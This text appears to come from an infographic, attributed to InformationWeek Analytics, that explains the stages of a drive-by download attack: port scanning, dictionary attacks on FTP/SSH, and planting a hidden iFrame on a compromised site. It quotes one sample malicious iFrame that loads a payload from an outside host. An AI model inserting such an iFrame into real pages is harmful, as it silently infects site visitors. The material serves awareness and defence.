 Constructing a Drive-By Download Attack
Step 1
A script, hacker or bot port
scans public IP blocks
searching poorly secured
websites accessible via
FTP/SSH. If site is listening
on FTP/SSH, a simple
dictionary attack is
launched.
Listening on HTTP/80
FTP/21, SSH/22, HTTPS/443
Step 2
Script discovers a
vulnerable site where root
access can be gained, an
invisible iFrame is added,
with the target source
being a script or
downloader.
An example of a maliciously
injected iFrame
<iframe src=”http://superbetfair.cn/
in.cgi?income43 width=1 height=
1 style=“visibility: hidden” ></iframe>
Default startup page
of vulnerable website
Data: InformationWeek Analytics
Step 3
Site visitor visits corrupted
startup page, and
malicious iFrame is
launched and its payload
delivered silently.